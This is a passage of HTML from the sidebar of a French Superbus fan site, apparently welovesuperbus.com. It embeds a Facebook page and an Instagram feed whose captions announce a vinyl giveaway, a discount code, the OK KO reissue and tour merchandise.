<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="9573" data-locatornonce="e3c631ed41" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=T-rBLNLxIZMQ7kNvwGBg9KM&amp;_nc_oc=AdmOnyf1tid_UrEHNiRezEUHyEp5LZidIytq2THnNpHlgrhLw6WOgcOB6891ElX3rxA&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEer8aiBfaS0SlZDlaQvaKIlpEqEkHQELiUJDZzBA2ygJltnDrWZ9BTTYmMaVGk8hA1FaZpBtCb9Q&amp;oh=00_Afv6-WjkFAWTpHL75S2W6V6Lr0pBbhCDV7Ui6m62Ak1Haw&amp;oe=69832113">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PaNIuFbGWBsQ7kNvwHOqhHI&#038;_nc_oc=Adn_KkOETUrLAikiMbdeJhquELv8jKIsf7xW9QYId1Mr3yS81omus8hOGXB1ROVQn_g&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_Aft2vgECIb0A_Du-PMBmIeSjh4l_s-l_DEPjbOTEdMFLtw&#038;oe=69831FFD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PaNIuFbGWBsQ7kNvwHOqhHI&amp;_nc_oc=Adn_KkOETUrLAikiMbdeJhquELv8jKIsf7xW9QYId1Mr3yS81omus8hOGXB1ROVQn_g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Aft2vgECIb0A_Du-PMBmIeSjh4l_s-l_DEPjbOTEdMFLtw&amp;oe=69831FFD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PaNIuFbGWBsQ7kNvwHOqhHI&amp;_nc_oc=Adn_KkOETUrLAikiMbdeJhquELv8jKIsf7xW9QYId1Mr3yS81omus8hOGXB1ROVQn_g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Aft2vgECIb0A_Du-PMBmIeSjh4l_s-l_DEPjbOTEdMFLtw&amp;oe=69831FFD&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=D2bFGsig7OYQ7kNvwEzRPmL&#038;_nc_oc=AdloZFt1f_6bmaN_T6sAsL1-Wa4eUMpN_fcpEpvrJv01PbRX0YpS0hRn0v1B6rC1XfE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AfsAqAS2uy6WDvVi21fCk_8HX2zLrIRd3ySd6P_t62tC2A&#038;oe=69832BD7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D2bFGsig7OYQ7kNvwEzRPmL&amp;_nc_oc=AdloZFt1f_6bmaN_T6sAsL1-Wa4eUMpN_fcpEpvrJv01PbRX0YpS0hRn0v1B6rC1XfE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfsAqAS2uy6WDvVi21fCk_8HX2zLrIRd3ySd6P_t62tC2A&amp;oe=69832BD7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D2bFGsig7OYQ7kNvwEzRPmL&amp;_nc_oc=AdloZFt1f_6bmaN_T6sAsL1-Wa4eUMpN_fcpEpvrJv01PbRX0YpS0hRn0v1B6rC1XfE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfsAqAS2uy6WDvVi21fCk_8HX2zLrIRd3ySd6P_t62tC2A&amp;oe=69832BD7&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uciUVls82eIQ7kNvwHf_MX9&#038;_nc_oc=AdkbRkpZRGR4JrFo1f-MpqlznqNK7gHruQNkLLKoHATX9G4hLULRIsUlHgT6GX2BOmE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AfuJ0cO0iJKDAE6lClT5c7aQ6tMOoHTpplh0B3WRLPKIZQ&#038;oe=6982FDF2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uciUVls82eIQ7kNvwHf_MX9&amp;_nc_oc=AdkbRkpZRGR4JrFo1f-MpqlznqNK7gHruQNkLLKoHATX9G4hLULRIsUlHgT6GX2BOmE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfuJ0cO0iJKDAE6lClT5c7aQ6tMOoHTpplh0B3WRLPKIZQ&amp;oe=6982FDF2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uciUVls82eIQ7kNvwHf_MX9&amp;_nc_oc=AdkbRkpZRGR4JrFo1f-MpqlznqNK7gHruQNkLLKoHATX9G4hLULRIsUlHgT6GX2BOmE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfuJ0cO0iJKDAE6lClT5c7aQ6tMOoHTpplh0B3WRLPKIZQ&amp;oe=6982FDF2&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=TJTQZWstcwwQ7kNvwErdQ2n&#038;_nc_oc=AdnFzrnuLGbvi-uCPWyVJGN7lSgupF0-b77AVk9ot2lxwbhbu7hha9VNr_YznrFGbbU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_Afsxdx8KAY8NMtyXvQZ522fe6oX_ARD-w2k4hVV58-DibA&#038;oe=69830869" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TJTQZWstcwwQ7kNvwErdQ2n&amp;_nc_oc=AdnFzrnuLGbvi-uCPWyVJGN7lSgupF0-b77AVk9ot2lxwbhbu7hha9VNr_YznrFGbbU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Afsxdx8KAY8NMtyXvQZ522fe6oX_ARD-w2k4hVV58-DibA&amp;oe=69830869&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TJTQZWstcwwQ7kNvwErdQ2n&amp;_nc_oc=AdnFzrnuLGbvi-uCPWyVJGN7lSgupF0-b77AVk9ot2lxwbhbu7hha9VNr_YznrFGbbU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Afsxdx8KAY8NMtyXvQZ522fe6oX_ARD-w2k4hVV58-DibA&amp;oe=69830869&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GGJHHfh9IGUQ7kNvwEPlufU&#038;_nc_oc=AdlgXywY8Eha5e8EOz0CjIB0Kh5yfq7K44ZLl9xRil46GsEFbz8wYItNpZZUmuvvUSA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_Afszc6MlviNU_SftL6-KDbSyMHoEDIMQzan7n7oie_k-UA&#038;oe=698303DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GGJHHfh9IGUQ7kNvwEPlufU&amp;_nc_oc=AdlgXywY8Eha5e8EOz0CjIB0Kh5yfq7K44ZLl9xRil46GsEFbz8wYItNpZZUmuvvUSA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Afszc6MlviNU_SftL6-KDbSyMHoEDIMQzan7n7oie_k-UA&amp;oe=698303DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GGJHHfh9IGUQ7kNvwEPlufU&amp;_nc_oc=AdlgXywY8Eha5e8EOz0CjIB0Kh5yfq7K44ZLl9xRil46GsEFbz8wYItNpZZUmuvvUSA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Afszc6MlviNU_SftL6-KDbSyMHoEDIMQzan7n7oie_k-UA&amp;oe=698303DC&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VyeTGZN5CIQQ7kNvwHfnqqo&#038;_nc_oc=AdmWMpR3mSDS1fqoa7XSX16YdgbiYPfFGg2zezi2ilLZZjuANnPqYnMdlbZB9iAUZ6s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AfssYO_ZhYg_K7G_jnRmhenul0l9vkj8pBAHVSqMpmZlJA&#038;oe=698308F5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VyeTGZN5CIQQ7kNvwHfnqqo&amp;_nc_oc=AdmWMpR3mSDS1fqoa7XSX16YdgbiYPfFGg2zezi2ilLZZjuANnPqYnMdlbZB9iAUZ6s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfssYO_ZhYg_K7G_jnRmhenul0l9vkj8pBAHVSqMpmZlJA&amp;oe=698308F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VyeTGZN5CIQQ7kNvwHfnqqo&amp;_nc_oc=AdmWMpR3mSDS1fqoa7XSX16YdgbiYPfFGg2zezi2ilLZZjuANnPqYnMdlbZB9iAUZ6s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfssYO_ZhYg_K7G_jnRmhenul0l9vkj8pBAHVSqMpmZlJA&amp;oe=698308F5&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nDBNP3g8Si0Q7kNvwEkDeig&#038;_nc_oc=AdkatFt7q9Zxe77vtb4QOpkwHBWk8CkFcbNedd7H26ZoNhrsKFjwLuC8F3MYenDOkv8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AfvCR2PCzitI9C0sHyRyERzuBhZqCsJ_vuzUfV-3fBQ8uw&#038;oe=69831798" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nDBNP3g8Si0Q7kNvwEkDeig&amp;_nc_oc=AdkatFt7q9Zxe77vtb4QOpkwHBWk8CkFcbNedd7H26ZoNhrsKFjwLuC8F3MYenDOkv8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfvCR2PCzitI9C0sHyRyERzuBhZqCsJ_vuzUfV-3fBQ8uw&amp;oe=69831798&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_oh